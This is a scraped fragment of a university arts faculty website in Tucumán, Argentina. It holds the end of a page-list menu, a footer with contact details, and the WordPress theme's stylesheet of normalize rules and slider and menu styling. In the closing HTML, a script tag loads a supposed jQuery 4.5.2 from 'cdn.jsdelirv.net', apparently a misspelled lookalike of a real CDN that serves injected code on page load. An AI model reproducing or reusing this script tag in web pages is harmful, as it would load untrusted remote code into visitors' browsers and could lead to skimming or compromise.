<li class="page_item page-item-6601"><a href="https://www.artes.unt.edu.ar/prueba/">prueba</a></li>
<li class="page_item page-item-357"><a href="https://www.artes.unt.edu.ar/regimen-de-regularidad/">Régimen de Regularidad</a></li>
<li class="page_item page-item-364"><a href="https://www.artes.unt.edu.ar/reglamento-de-alumnos/">Reglamento de Alumnos</a></li>
<li class="page_item page-item-1384 page_item_has_children"><a href="https://www.artes.unt.edu.ar/secretaria-academica/">Secretaría Académica</a>
<ul class='children'>
	<li class="page_item page-item-3847"><a href="https://www.artes.unt.edu.ar/secretaria-academica/cronograma-de-renovacion-de-los-consejeros-directivos-del-estamento-estudiantil-2019/">Cronograma de renovación de los Consejeros Directivos del Estamento Estudiantil 2019</a></li>
</ul>
</li>
<li class="page_item page-item-1411 page_item_has_children"><a href="https://www.artes.unt.edu.ar/secretaria-de-bienestar-universitario/">Secretaría de Bienestar Universitario</a>
<ul class='children'>
	<li class="page_item page-item-1494"><a href="https://www.artes.unt.edu.ar/secretaria-de-bienestar-universitario/1494-2/">Coordinación de Asuntos Estudiantiles</a></li>
	<li class="page_item page-item-3872"><a href="https://www.artes.unt.edu.ar/secretaria-de-bienestar-universitario/coordinacion-de-asuntos-estudiantiles/">Coordinación de Asuntos Estudiantiles</a></li>
	<li class="page_item page-item-3927"><a href="https://www.artes.unt.edu.ar/secretaria-de-bienestar-universitario/coordinacion-de-asuntos-estudiantiles-2/">Coordinación de Asuntos Estudiantiles</a></li>
</ul>
</li>
<li class="page_item page-item-1364"><a href="https://www.artes.unt.edu.ar/secretaria-de-comisiones/">Secretaria de Comisiones</a></li>
<li class="page_item page-item-394"><a href="https://www.artes.unt.edu.ar/cuerpo-docente-aguilares/">Secretaría de Comunicación Institucional</a></li>
<li class="page_item page-item-1363"><a href="https://www.artes.unt.edu.ar/secretaria-de-consejos/">Secretaria de Consejo</a></li>
<li class="page_item page-item-785"><a href="https://www.artes.unt.edu.ar/secretaria-de-extension/">Secretaría de Extensión</a></li>
<li class="page_item page-item-1409"><a href="https://www.artes.unt.edu.ar/secretaria-de-postgrado/">Secretaría de Posgrado e Investigación</a></li>
<li class="page_item page-item-787 page_item_has_children"><a href="https://www.artes.unt.edu.ar/secretarias/">Secretarías</a>
<ul class='children'>
	<li class="page_item page-item-3364"><a href="https://www.artes.unt.edu.ar/secretarias/secretaria-de-comunicacion-institucional/">Secretaría de Comunicación Institucional</a></li>
</ul>
</li>
<li class="page_item page-item-1356"><a href="https://www.artes.unt.edu.ar/informacion/">Sedes</a></li>
<li class="page_item page-item-5582"><a href="https://www.artes.unt.edu.ar/serie-animada-en-tiempos-de-coronavirus/">Serie animada: “En tiempos de coronavirus”</a></li>
<li class="page_item page-item-7765"><a href="https://www.artes.unt.edu.ar/reuniones-h-consejo-directivo/">Sesiones</a></li>
<li class="page_item page-item-196"><a href="https://www.artes.unt.edu.ar/tecnicatura-en-sonorizacion/">Tecnicatura Universitaria en Sonorización</a></li>
<li class="page_item page-item-3088"><a href="https://www.artes.unt.edu.ar/convocatorias-2/">Convocatorias</a></li>
<li class="page_item page-item-2953"><a href="https://www.artes.unt.edu.ar/protocolo/">Protocolo</a></li>
<li class="page_item page-item-3085"><a href="https://www.artes.unt.edu.ar/convocatorias/">Convocatorias</a></li>
</ul></div>
  
        </div>
    </section>

<hr>
<footer>
<div class="logo-footer"><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/logo_2.jpg" alt="" /></div>
<div class="footer-columna"></div>
<div class="footer-columna"></div>
  <div class="info-facultad">
  <p>Bolivar 700<br>
San Miguel de Tucumán<br>
Argentina<br>
+54 0381 4525050 / 4244394<br>
artes.institucional@webmail.unt.edu.ar</p>
  </div>
</footer>


<!-- CIERRES DE DIVS DE WRAPPERS -->
</div>
</div>
<!-- CIERRES DE DIVS DE WRAPPERS -->

<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript" src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/js/scripts-bundled.js?ver=1.0" id="java-js"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/style.css?ver=bd4c6498f4b323ca603bce07760994a1
body_size: 13852
content:
/*
Theme Name: Artes v3
Author: Damián Miroli
Version: 3.0
*/

/* #region ---------------------------------------------------------------NORMALIZACION */
/* 3rd party packages */

/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */

/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Correct the line height in all browsers.
 * 3. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */

/* Document
   ========================================================================== */

html {
  font-family: sans-serif; /* 1 */
  line-height: 1.15; /* 2 */
  -ms-text-size-adjust: 100%; /* 3 */
  -webkit-text-size-adjust: 100%; /* 3 */
}

/* Sections
     ========================================================================== */

/**
   * Remove the margin in all browsers (opinionated).
   */

body {
  margin: 0;
}

/**
   * Add the correct display in IE 9-.
   */

article,
aside,
footer,
header,
nav,
section {
  display: block;
}

/**
   * Correct the font size and margin on `h1` elements within `section` and
   * `article` contexts in Chrome, Firefox, and Safari.
   */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
     ========================================================================== */

/**
   * Add the correct display in IE 9-.
   * 1. Add the correct display in IE.
   */

figcaption,
figure,
main {
  /* 1 */
  display: block;
}

/**
   * Add the correct margin in IE 8.
   */

figure {
  margin: 1em 40px;
}

/**
   * 1. Add the correct box sizing in Firefox.
   * 2. Show the overflow in Edge and IE.
   */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
     ========================================================================== */

/**
   * 1. Remove the gray background on active links in IE 10.
   * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
   */

a {
  background-color: transparent; /* 1 */
  -webkit-text-decoration-skip: objects; /* 2 */
}

/**
   * Remove the outline on focused links when they are also active or hovered
   * in all browsers (opinionated).
   */

a:active,
a:hover {
  outline-width: 0;
}

/**
   * 1. Remove the bottom border in Firefox 39-.
   * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
   */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
   * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
   */

b,
strong {
  font-weight: inherit;
}

/**
   * Add the correct font weight in Chrome, Edge, and Safari.
   */

b,
strong {
  font-weight: bolder;
}

/**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
   * Add the correct font style in Android 4.3-.
   */

dfn {
  font-style: italic;
}

/**
   * Add the correct background and color in IE 9-.
   */

mark {
  background-color: #ff0;
  color: #000;
}

/**
   * Add the correct font size in all browsers.
   */

small {
  font-size: 80%;
}

/**
   * Prevent `sub` and `sup` elements from affecting the line height in
   * all browsers.
   */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
     ========================================================================== */

/**
   * Add the correct display in IE 9-.
   */

audio,
video {
  display: inline-block;
}

/**
   * Add the correct display in iOS 4-7.
   */

audio:not([controls]) {
  display: none;
  height: 0;
}

/**
   * Remove the border on images inside links in IE 10-.
   */

img {
  border-style: none;
}

/**
   * Hide the overflow in IE.
   */

svg:not(:root) {
  overflow: hidden;
}

/* Forms
     ========================================================================== */

/**
   * 1. Change the font styles in all browsers (opinionated).
   * 2. Remove the margin in Firefox and Safari.
   */

button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
   * Show the overflow in IE.
   * 1. Show the overflow in Edge.
   */

button,
input {
  /* 1 */
  overflow: visible;
}

/**
   * Remove the inheritance of text transform in Edge, Firefox, and IE.
   * 1. Remove the inheritance of text transform in Firefox.
   */

button,
select {
  /* 1 */
  text-transform: none;
}

/**
   * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
   *    controls in Android 4.
   * 2. Correct the inability to style clickable types in iOS and Safari.
   */

button,
  html [type="button"], /* 1 */
  [type="reset"],
  [type="submit"] {
  -webkit-appearance: button; /* 2 */
}

/**
   * Remove the inner border and padding in Firefox.
   */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
   * Restore the focus styles unset by the previous rule.
   */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
   * Change the border, margin, and padding in all browsers (opinionated).
   */

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
   * 1. Correct the text wrapping in Edge and IE.
   * 2. Correct the color inheritance from `fieldset` elements in IE.
   * 3. Remove the padding so developers are not caught out when they zero out
   *    `fieldset` elements in all browsers.
   */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
   * 1. Add the correct display in IE 9-.
   * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
   */

progress {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}

/**
   * Remove the default vertical scrollbar in IE.
   */

textarea {
  overflow: auto;
}

/**
   * 1. Add the correct box sizing in IE 10-.
   * 2. Remove the padding in IE 10-.
   */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
   * Correct the cursor style of increment and decrement buttons in Chrome.
   */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
   * 1. Correct the odd appearance in Chrome and Safari.
   * 2. Correct the outline style in Safari.
   */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
   * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
   */

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
   * 1. Correct the inability to style clickable types in iOS and Safari.
   * 2. Change font properties to `inherit` in Safari.
   */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
     ========================================================================== */

/*
   * Add the correct display in IE 9-.
   * 1. Add the correct display in Edge, IE, and Firefox.
   */

details, /* 1 */
  menu-social {
  display: block;
}

/*
   * Add the correct display in all browsers.
   */

summary {
  display: list-item;
}

/* Scripting
     ========================================================================== */

/**
   * Add the correct display in IE 9-.
   */

canvas {
  display: inline-block;
}

/**
   * Add the correct display in IE.
   */

template {
  display: none;
}

/* Hidden
    ======================================= */

/**
   * Add the correct display in IE 10-.
   */

[hidden] {
  display: none;
}

/* #endregion */

/* #region ---------------------------------------GLOBALES */
* {
  margin: 0;
  font-family: Montserrat, sans-serif;
}

body {
  position: relative;
  overflow-x: hidden;
  background-color: #646464;
  margin: 0 auto;
  color: #777;
  --alto-franja: 120px;
  --altura-ver-mas: 80px;
  --play: running;
}

a {
  text-decoration: none;
  color: #777;
  transition: all 250ms ease-in-out;
}

a:hover {
  color: #999;
}

.wrapper {
  width: 100%;
  height: max-content;
  margin: 0 auto;
  border-left: #444 2px dotted;
  border-right: #444 2px dotted;
  padding: 20px 20px 0px 20px;
  box-sizing: border-box;
  overflow: visible;
  z-index: 5;
}

.wrapper-home {
  height: 560px;
  padding-top: 0;
}

.wrapper-home.inner {
  border: none;
}

.wrapper-paginas {
  height: 220px;
  padding-top: 0;
  transition: 650ms ease-in 0ms;
}

.outer {
  max-width: 1280px;
  padding-top: 0;
}

.inner {
  max-width: 1200px;
  z-index: 10;
}

.fondo-header-paginas {
  width: 100%;
  position: absolute;
  top: 0;
  max-width: 1240px;
  height: 200px;
  margin: 0 auto;
  left: 50%;
  z-index: -1;
  margin-left: -620px;
  transition: 650ms ease-in 0ms;
}

hr {
  position: relative;
  right: -25vw;
  margin-left: -50vw;
  border-top: #444 2px dotted;
  border-bottom: none;
  margin-top: 20px;
  margin-bottom: 20px;
}

.hr-primero {
  border-bottom: #444 2px dotted;
  height: 40px;
  margin-top: -47px;
  margin-bottom: 0px;
}

a[href="#"] {
  cursor: default;
}

ul {
  list-style: none;
  padding-left: 0;
}

li {
  margin-bottom: 12px;
}
li:last-child {
  margin-bottom: 5px;
}

/* #endregion */

/* #region -----------------------------------------------------------------------------------SLIDER */

.wrapper-slide {
  border-left: 2px dotted #444;
  border-right: 2px dotted #444;
  height: -webkit-fill-available;
  margin: 0 22px;
}

.slide {
  overflow: hidden;
  margin: 0 auto;
  height: 540px;
  width: 100%;
  max-width: 1240px;
  position: absolute;
  top: 0px;
  left: 50%;
  z-index: 0;
  margin-left: -620px;
  border-radius: 0 0 8px 8px;
  --duracion: 18s;
  --delay-texto: 200ms;
  --delay-slider: 0s;
  --bg: rgba(0, 0, 0, 0.514);
  --bg1: var(--bg);
  --bg2: var(--bg);
  --bg3: var(--bg);
  --bga: #fff;
}
.slide::before,
.slide::after {
  content: "";
  position: absolute;
  top: 0px;
  width: 0px;
  height: 100%;
}

.slide::before {
  left: 20px;
}
.slide::after {
  right: 20px;
}

/* #region ------------SLIDE imagenes*/
.slide figure {
  position: absolute;
  top: 0px;
  left: 0%;
  margin: 0 auto;
  height: 540px;
  width: 300%;
  z-index: -3;
  animation: var(--duracion) slider ease-in-out infinite;
  animation-play-state: var(--play);
  animation-fill-mode: forwards;
  display: flex;
  align-items: center;
  justify-items: center;
  -webkit-transition: 500ms ease-in-out;
  -moz-transition: 500ms ease-in-out;
  -ms-transition: 500ms ease-in-out;
  -o-transition: 500ms ease-in-out;
  transition: 500ms ease-in-out;
}

.slide figure img {
  float: left;
  width: calc(100% / 3);
}
/* #endregion */

/* #region ------------SLIDE textos*/

.slide .slide-titulo {
  position: absolute;
  width: 60%;
  left: 80px;
  top: 200px;
}

.slide-titulo.s2,
.slide .ver-mas.s2 {
  --delay-slider: calc((var(--duracion) / 3) * 1);
}

.slide-titulo.s3,
.slide .ver-mas.s3 {
  --delay-slider: calc((var(--duracion) / 3) * 2);
}

.slide .volanta {
  position: relative;
  text-transform: uppercase;
  font-weight: 700;
  color: rgb(56, 55, 55);
  font-size: 10px;
  letter-spacing: 0.1em;
  margin-bottom: 14px;
  left: -100%;
  animation: var(--duracion) title infinite;
  animation-delay: calc((var(--delay-texto) * 0) + (var(--delay-slider)));
  animation-play-state: var(--play);
  -webkit-transition: 500ms ease-in-out;
  -moz-transition: 500ms ease-in-out;
  -ms-transition: 500ms ease-in-out;
  -o-transition: 500ms ease-in-out;
  transition: 500ms ease-in-out;
}

.slide .volanta span {
  background-color: rgb(207, 207, 207, 0.9);
  box-shadow: 6px 0 0 6px rgb(207, 207, 207, 0.9);
}

.slide .titulo {
  font-weight: 700;
  color: #fff;
  font-size: 38px;
  line-height: 55px;
  margin-bottom: 13px;
  position: relative;
  left: -150%;
  animation: var(--duracion) title infinite;
  animation-delay: calc((var(--delay-texto) * 1) + (var(--delay-slider)));
  animation-play-state: var(--play);
  -webkit-transition: 500ms ease-in-out 200ms;
  -moz-transition: 500ms ease-in-out 200ms;
  -ms-transition: 500ms ease-in-out 200ms;
  -o-transition: 500ms ease-in-out 200ms;
  transition: 500ms ease-in-out 200ms;
}

.slide .titulo span {
  background-color: rgba(68, 68, 68, 1);
  box-shadow: 8px 0 0 8px rgba(68, 68, 68, 1);
}
.slide .bajada {
  font-weight: 600;
  color: #fff;
  font-size: 16px;
  line-height: 25px;
  position: relative;
  left: -150%;
  animation: var(--duracion) title infinite;
  animation-delay: calc((var(--delay-texto) * 2) + (var(--delay-slider)));
  animation-play-state: var(--play);
  -webkit-transition: 500ms ease-in-out 400ms;
  -moz-transition: 500ms ease-in-out 400ms;
  -ms-transition: 500ms ease-in-out 400ms;
  -o-transition: 500ms ease-in-out 400ms;
  transition: 500ms ease-in-out 400ms;
}

.slide .bajada span {
  background-color: rgba(109, 109, 109, 0.9);
  box-shadow: 6px 0 0 6px rgba(109, 109, 109, 0.9);
}
/* #endregion */

/* #region ------------SLIDE botones*/

.slide .ver-mas {
  position: absolute;
  display: inline-block;
  z-index: 500;
  line-height: 60px;
  height: 60px;
  width: 100px;
  left: 80px;
  border: none;
  color: #fff;
  font-size: 11px;
  text-transform: uppercase;
  text-align: center;
  font-weight: 800;
  cursor: pointer;
  background-color: #000;
  bottom: -200px;
  animation: 18s ver-mas infinite;
  animation-delay: calc((var(--delay-texto) * 0) + (var(--delay-slider)));
  animation-play-state: var(--play);
  -webkit-transition: 300ms ease-in-out;
  -moz-transition: 300ms ease-in-out;
  -ms-transition: 300ms ease-in-out;
  -o-transition: 300ms ease-in-out;
  transition: 300ms ease-in-out;
}

.slide .ver-mas::before {
  content: "";
  position: absolute;
  top: 40px;
  bottom: 18px;
  right: 20px;
  left: 20px;
  background-color: #fff;
  transform: scaleX(0);
  transform-origin: left;
  -webkit-transition: transform 300ms ease-in-out;
  -moz-transition: transform 300ms ease-in-out;
  -ms-transition: transform 300ms ease-in-out;
  -o-transition: transform 300ms ease-in-out;
  transition: transform 300ms ease-in-out;
}

.slide .ver-mas:hover,
.slide .ver-mas:focus {
  line-height: 50px;
}

/* .slide:hover {
  --play: paused;
} */

.slide .ver-mas:hover::before,
.slide .ver-mas:focus:before {
  transform: scaleX(1);
}
/* #endregion */

/* #region ------------SLIDE keyframes*/
@keyframes slider {
  0%,
  30% {
    left: 0%;
    --bg1: var(--bga);
    --bg2: var(--bg);
    --bg3: var(--bg);
  }
  33%,
  63% {
    left: -100%;
    --bg1: var(--bg);
    --bg2: var(--bga);
    --bg3: var(--bg);
  }
  66%,
  97% {
    left: -200%;
    --bg1: var(--bg);
    --bg2: var(--bg);
    --bg3: var(--bga);
  }
}

@keyframes title {
  5%,
  28% {
    left: 0%;
  }
  32% {
    left: -150%;
  }
}
@keyframes ver-mas {
  5%,
  28% {
    bottom: var(--altura-ver-mas);
  }
  32% {
    bottom: -200px;
  }
}
/* #endregion */

/* #region ------------SLIDE nav*/

.slide .nav-slide {
  position: absolute;
  right: 40px;
  bottom: 90px;
  width: 15%;
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.slide .nav-slide .boton-nav-slide {
  height: 6px;
  width: 100px;
  margin-left: 10px;
  box-sizing: border-box;
  animation: var(--duracion) slider ease-in-out infinite;
  border-radius: 5px;
  animation-play-state: var(--play);
}

.boton-nav-slide[for="1"] {
  background-color: var(--bg1);
}
.boton-nav-slide[for="2"] {
  background-color: var(--bg2);
}
.boton-nav-slide[for="3"] {
  background-color: var(--bg3);
}

.slide .nav-slide .boton-nav-slide:hover {
  background-color: #444;
  cursor: pointer;
}

input[id="1"]:checked ~ figure {
  left: 0%;
  animation: none;
}
input[id="1"]:checked ~ .slide-titulo.s1 > div {
  left: 0%;
  animation: none;
}
input[id="1"]:checked ~ .slide-titulo.s2 > div,
input[id="1"]:checked ~ .slide-titulo.s3 > div {
  left: -150%;
  animation: none;
}
input[id="1"]:checked ~ a .ver-mas.s1 {
  bottom: 80px;
  animation: none;
}
input[id="1"]:checked ~ a .ver-mas.s2,
input[id="1"]:checked ~ a .ver-mas.s3 {
  bottom: -60px;
  animation: none;
}
input[id="1"]:checked ~ .nav-slide .boton-nav-slide[for="1"] {
  background-color: #fff;
}

input[id="1"]:checked ~ .nav-slide .boton-nav-slide,
input[id="2"]:checked ~ .nav-slide .boton-nav-slide,
input[id="3"]:checked ~ .nav-slide .boton-nav-slide {
  animation: none;
}

input[id="2"]:checked ~ figure {
  left: -100%;
  animation: none;
}
input[id="2"]:checked ~ .slide-titulo.s2 > div {
  left: 0%;
  animation: none;
}
input[id="2"]:checked ~ .slide-titulo.s1 > div,
input[id="2"]:checked ~ .slide-titulo.s3 > div {
  left: -150%;
  animation: none;
}
input[id="2"]:checked ~ a .ver-mas.s2 {
  bottom: 80px;
  animation: none;
}
input[id="2"]:checked ~ a .ver-mas.s1,
input[id="2"]:checked ~ a .ver-mas.s3 {
  bottom: -60px;
  animation: none;
}
input[id="2"]:checked ~ .nav-slide .boton-nav-slide[for="2"] {
  background-color: #fff;
}

input[id="3"]:checked ~ figure {
  left: -200%;
  animation: none;
}
input[id="3"]:checked ~ .slide-titulo.s3 > div {
  left: 0%;
  animation: none;
}
input[id="3"]:checked ~ .slide-titulo.s1 > div,
input[id="3"]:checked ~ .slide-titulo.s2 > div {
  left: -150%;
  animation: none;
}
input[id="3"]:checked ~ a .ver-mas.s3 {
  bottom: 80px;
  animation: none;
}
input[id="3"]:checked ~ a .ver-mas.s1,
input[id="3"]:checked ~ a .ver-mas.s2 {
  bottom: -60px;
  animation: none;
}
input[id="3"]:checked ~ .nav-slide .boton-nav-slide[for="3"] {
  background-color: #fff;
}

/* #endregion */

/* #endregion */

/* #region --------------------------------------------------------------------------------HEADER  */
header {
  margin: 0 auto;
  z-index: 10;
}
.franja {
  margin: 0;
  width: 100%;
  height: var(--alto-franja);
  position: absolute;
  top: 0px;
  left: 0px;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 1;
}

/* #region ------------HEADER logos*/
.logo {
  position: relative;
  z-index: 50;
  display: flex;
  align-items: center;
  justify-items: center;
  padding-left: 40px;
  margin-top: 0;
  background-color: #fff;
  height: 140px;
  width: 240px;
  float: left;
  border-bottom-left-radius: 5px;
}
.logo-unt {
  position: relative;
  z-index: 50;
  display: flex;
  align-items: center;
  justify-items: center;
  padding-left: 40px;
  margin-top: 0;
  background-color: rgb(49, 49, 49);
  height: 140px;
  width: 220px;
  float: left;
  border-bottom-right-radius: 5px;
}
/* #endregion */

/* #region -----------------------------------------------------------MENUES*/

/* #region ------------HEADER menu social + boton desplegar menu*/
.menu-social {
  margin: 0 auto;
  width: 100%;
  max-width: 1200px;
  position: absolute;
  left: 50%;
  z-index: 50;
  margin-left: -620px;
  top: calc(var(--alto-franja) - 30px);
  box-sizing: border-box;
}

.menu-social ul {
  list-style: none;
}
.menu-social ul li {
  float: right;
}
.busqueda,
.abrir-menu {
  float: right;
  display: flex;
  align-items: center;
}
.abrir-menu {
  margin-left: 10px;
}
.menu-social ul li a,
.busqueda label,
.abrir-menu label,
.busqueda .busque {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 30px;
  width: 30px;
  cursor: pointer;
  -webkit-transition: 500ms ease-in-out;
  -moz-transition: 500ms ease-in-out;
  -ms-transition: 500ms ease-in-out;
  -o-transition: 500ms ease-in-out;
  transition: 500ms ease-in-out;
}

.menu-social ul li a {
  background-color: rgba(0, 0, 0, 0.6);
}

.busqueda label,
.busqueda .busque {
  background-color: rgba(61, 61, 61, 0.712);
}

.busqueda .busque {
  border: none;
}

.abrir-menu label {
  background-color: rgba(7, 7, 7, 0.884);
}

.menu-social ul li a:hover,
.busqueda label:hover,
.abrir-menu label:hover {
  filter: invert(100%);
}

.menu-social img {
  height: 12px;
  filter: invert(80%);
}

.abrir-menu img {
  height: 10px;
}

.menu-social .abrir-menu .cruz,
.menu-social .busque {
  display: none;
}

.buscador input {
  background-color: rgb(136, 136, 136, 71%);
  font-family: "Montserrat";
  font-size: 75%;
  color: #fff;
  width: 0px;
  border: none;
  height: 30px;
  padding: 0px;
  box-sizing: border-box;
  -webkit-transition: 500ms ease-in-out;
  -moz-transition: 500ms ease-in-out;
  -ms-transition: 500ms ease-in-out;
  -o-transition: 500ms ease-in-out;
  transition: 500ms ease-in-out;
}

/* #endregion */

/* #region ------------HEADER DESPLEGABLE MENUES */
.contiene-desplegable {
  overflow: hidden;
  height: 540px;
  width: 100%;
  max-width: 1240px;
  position: absolute;
  top: 0px;
  left: 50%;
  margin-left: -620px;
  border-radius: 0 0 10px 10px;
}

.contiene-desplegable-paginas {
  overflow: visible;
  margin: 0 auto;
  height: 200px;
  width: 100%;
  max-width: 1240px;
  position: absolute;
  top: 0px;
  left: 50%;
  margin-left: -620px;
  -webkit-transition: 650ms ease-in 0ms;
  -moz-transition: 650ms ease-in 0ms;
  -ms-transition: 650ms ease-in 0ms;
  -o-transition: 650ms ease-in 0ms;
  transition: 650ms ease-in 0ms;
}

.desplegable {
  position: absolute;
  top: var(--alto-franja);
  left: 20px;
  width: 1200px;
  height: 0px;
  margin: 0 auto;
  background-color: rgba(30, 30, 30, 0.95);
  z-index: 5;
  -webkit-transition: 650ms ease-in 0ms;
  -moz-transition: 650ms ease-in 0ms;
  -ms-transition: 650ms ease-in 0ms;
  -o-transition: 650ms ease-in 0ms;
  transition: 650ms ease-in 0ms;
  display: flex;
  border-radius: 0 0 10px 10px;
}

input[id="menu"]:checked
  ~ .wrapper
  .contiene-desplegable
  .desplegable
  .contiene-carreras
  .menu,
input[id="menu"]:checked
  ~ .wrapper
  .contiene-desplegable-paginas
  .desplegable
  .contiene-carreras
  .menu {
  pointer-events: initial;
}

input[id="menu"]:checked ~ .wrapper-paginas,
input[id="menu"]:checked ~ .wrapper-paginas .inner {
  height: 560px;
  -webkit-transition: 650ms ease-in 0ms;
  -moz-transition: 650ms ease-in 0ms;
  -ms-transition: 650ms ease-in 0ms;
  -o-transition: 650ms ease-in 0ms;
  transition: 650ms ease-in 0ms;
}

input[id="menu"]:checked ~ .wrapper .imagen-destacada {
  height: 40px;
  -webkit-transition: 650ms ease-in 0ms;
  -moz-transition: 650ms ease-in 0ms;
  -ms-transition: 650ms ease-in 0ms;
  -o-transition: 650ms ease-in 0ms;
  transition: 650ms ease-in 0ms;
}

input[id="menu"]:checked ~ .wrapper-paginas .contiene-desplegable-paginas,
input[id="menu"]:checked ~ .fondo-header-paginas {
  height: 540px;
  -webkit-transition: 650ms ease-in 0ms;
  -moz-transition: 650ms ease-in 0ms;
  -ms-transition: 650ms ease-in 0ms;
  -o-transition: 650ms ease-in 0ms;
  transition: 650ms ease-in 0ms;
}

input[id="menu"]:checked ~ .wrapper .contiene-desplegable .desplegable {
  height: calc(513px - var(--alto-franja));
}

input[id="menu"]:checked ~ .wrapper .contiene-desplegable-paginas .desplegable {
  height: calc(513px - var(--alto-franja));
  -webkit-transition: 650ms ease-in 350ms;
  -moz-transition: 650ms ease-in 350ms;
  -ms-transition: 650ms ease-in 350ms;
  -o-transition: 650ms ease-in 350ms;
  transition: 650ms ease-in 350ms;
}

input[id="menu"]:checked ~ .wrapper-home .slide {
  --play: paused;
}
input[id="menu"]:checked ~ .wrapper-home .slide .slide-titulo,
input[id="menu"]:checked ~ .wrapper-home .slide .ver-mas,
input[id="menu"]:checked ~ .wrapper-home .slide .nav-slide {
  opacity: 0;
  -webkit-transition: 450ms ease-in 0ms;
  -moz-transition: 450ms ease-in 0ms;
  -ms-transition: 450ms ease-in 0ms;
  -o-transition: 450ms ease-in 0ms;
  transition: 450ms ease-in 0ms;
}

input[id="menu"]:checked
  ~ .wrapper
  .contiene-desplegable
  .desplegable
  .contiene-carreras,
input[id="menu"]:checked
  ~ .wrapper
  .contiene-desplegable-paginas
  .desplegable
  .contiene-carreras {
  opacity: 1;
  margin-top: 60px;
  -webkit-transition: 550ms ease-in 750ms;
  -moz-transition: 550ms ease-in 750ms;
  -ms-transition: 550ms ease-in 750ms;
  -o-transition: 550ms ease-in 750ms;
  transition: 550ms ease-in 750ms;
}

input[id="menu"]:checked
  ~ .wrapper
  .contiene-desplegable
  .desplegable
  .contiene-institucional,
input[id="menu"]:checked
  ~ .wrapper
  .contiene-desplegable-paginas
  .desplegable
  .contiene-institucional {
  opacity: 1;
  -webkit-transition: 550ms ease-in 1250ms;
  -moz-transition: 550ms ease-in 1250ms;
  -ms-transition: 550ms ease-in 1250ms;
  -o-transition: 550ms ease-in 1250ms;
  transition: 550ms ease-in 1250ms;
}

input[id="menu"]:checked
  ~ .wrapper
  .contiene-desplegable-paginas
  .contiene-botones-destacados {
  top: 476px;
  z-index: 5;
  -webkit-transition: 650ms ease-in 0ms;
  -moz-transition: 650ms ease-in 0ms;
  -ms-transition: 650ms ease-in 0ms;
  -o-transition: 650ms ease-in 0ms;
  transition: 650ms ease-in 0ms;
}

input[id="menu"]:checked ~ .menu-social .abrir-menu label {
  background-color: rgba(30, 30, 30, 0.95);
}

input[id="menu"]:checked ~ .menu-social .abrir-menu .cruz {
  display: block;
}

input[id="menu"]:checked ~ .menu-social .abrir-menu .hamburguesa {
  display: none;
}

input[id="buscar"]:checked ~ .menu-social .busqueda .buscador input {
  width: 200px;
  padding: 5px 10px;
}

.busqueda:focus-within .busque {
  display: flex;
}

.busqueda:focus-within .buscar {
  display: none;
}

.franjita {
  display: none;
  position: absolute;
  top: 528px;
  left: 0;
  width: 100%;
  height: 12px;
  background-color: rgba(45, 45, 45, 0.6);
  z-index: 4;
}

.contiene-botones-destacados {
  position: absolute;
  height: 64px;
  right: -5px;
  overflow: hidden;
  width: inherit;
  z-index: 5;
}

.wrapper-home .contiene-botones-destacados {
  top: 476px;
}

.wrapper-paginas .contiene-botones-destacados {
  top: 136px;
  -webkit-transition: 650ms ease-in 0ms;
  -moz-transition: 650ms ease-in 0ms;
  -ms-transition: 650ms ease-in 0ms;
  -o-transition: 650ms ease-in 0ms;
  transition: 650ms ease-in 0ms;
